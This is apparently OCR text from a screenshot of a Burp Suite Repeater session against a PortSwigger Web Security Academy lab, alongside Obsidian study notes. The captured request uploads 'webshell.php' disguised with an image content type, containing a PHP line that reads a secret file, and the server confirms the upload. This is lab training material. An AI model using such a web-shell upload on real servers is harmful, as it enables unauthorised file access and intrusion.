 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.8.2 - Temporary Project - licensed to Siddharth Sangwan
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × +
Send Cancel < >
Target: https://0ae000cd048379a682d6a10b00d40007.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
2 Host: 0ae000cd048379a682d6a10b00d40007.web-security-academy.net
3 Cookie: session=7X7zRq3ODJnqyhAiZ4rnmNrCIoM4Ig5G
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/114.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------3351983040544370539698493142
9 Content-Length: 530
10 Origin:
https://0ae000cd048379a682d6a10b00d40007.web-security-academy.net
11 Referer:
https://0ae000cd048379a682d6a10b00d40007.web-security-academy.net/
my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 -----------------------------3351983040544370539698493142
20 Content-Disposition: form-data; name="avatar"; filename="
webshell.php"
21 Content-Type: image/png
22
23 <?php echo file_get_contents('/home/carlos/secret'); ?>
24 -----------------------------3351983040544370539698493142
25 Content-Disposition: form-data; name="user"
26
27 wiener
28 -----------------------------3351983040544370539698493142
29 Content-Disposition: form-data; name="csrf"
30
31 LMfE3SaqU2H6bg9ohpC6k9uZAVFE6Mlg
32 -----------------------------3351983040544370539698493142--
33
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Mon, 26 Jun 2023 13:27:40 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 133
8
9 The file avatars/webshell.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 1
Request Headers 19
Response Headers 6
Done
332 bytes | 190 millis
Obsidian
basics
ctf
exploits
google ha
hardware
HTB
NETWOR
owasp
PORTSWI
access
Auther
Busine
Directo
File up
File
os com
SQL
Inform
python
red team
corcodile
corcodile
digitalflite
evil-wnrm
flag JPEG
flag 1 JPE
mentions 0
klinks found.
d mentions
6 words 688 characters
Search
ENG
IN
13:28
26-06-2023